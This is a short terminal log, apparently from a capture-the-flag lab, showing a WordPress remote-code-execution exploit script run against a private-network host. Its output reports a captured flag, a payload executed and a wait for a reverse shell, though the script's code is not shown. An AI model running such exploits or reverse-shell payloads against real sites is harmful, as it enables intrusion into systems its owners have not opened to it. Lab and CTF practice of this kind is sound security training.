 root@simpleedu:/home/Hack# ./wordpress-rce-exploit.sh http://192.168.2.11
[*][*] Guess I can't argue with that... Let's get started...
[+] Connected to the target
length: 263Maybe you find some thing !<br/>give you a flag <br/>flag3{452755af28285ffd6615866f61bb23e6}
[+] Payload sent successfully
[+] Payload executed!
[*] Waiting for the target to send us a reverse shell...
Exiting...